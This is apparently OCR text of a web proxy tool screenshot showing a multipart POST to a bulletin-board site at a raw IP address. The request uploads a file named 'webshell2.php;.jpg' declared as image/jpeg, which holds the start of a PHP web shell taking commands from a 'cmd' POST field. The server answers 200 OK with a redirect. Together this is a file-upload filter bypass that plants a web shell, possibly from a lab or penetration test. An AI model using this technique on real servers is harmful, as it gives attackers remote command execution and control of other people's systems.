 Send
Cancel
<
>
Follow redirection
Target: http://70.12.113.49:81
?
Request
Raw
Params
Headers
Hex
53 Content-Disposition: form-data; name="board_email"
54
55
56 ------WebKitFormBoundaryPkM9CBBJytwDAByM
57 Content-Disposition: form-data; name="board_homepage"
58
59
60 ------WebKitFormBoundaryPkM9CBBJytwDAByM
61 Content-Disposition: form-data; name="use_html"
62
63 1
64 ------WebKitFormBoundaryPkM9CBBJytwDAByM
65 Content-Disposition: form-data; name="board_subject"
66
67 test
68 ------WebKitFormBoundaryPkM9CBBJytwDAByM
69 Content-Disposition: form-data; name="board_body"
70
71 sssss
72 ------WebKitFormBoundaryPkM9CBBJytwDAByM
73 Content-Disposition: form-data; name="board_file1"; filename="
webshell2.php;.jpg"
74 Content-Type: image/jpeg
75
76 <?php
77
78 $version = "2.2";
79
80 /* Global 옵션을 지원하는지 여부에 따라서 */
81 if(($page = $_SERVER['PHP_SELF']) != "") {
82 $cmd = $_POST['cmd'];
// 명령
83 $tmp_file = $_FILES['up_file']['tmp_name'];
Response
Raw
Headers
Hex
Render
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Aug 2020 07:05:24 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
6 Pragma: no-cache
7 Content-Length: 147
8 Connection: close
9 Content-Type: text/html
10
11 <meta http-equiv="refresh" content="0; url=m_board.php?&ps_db=dat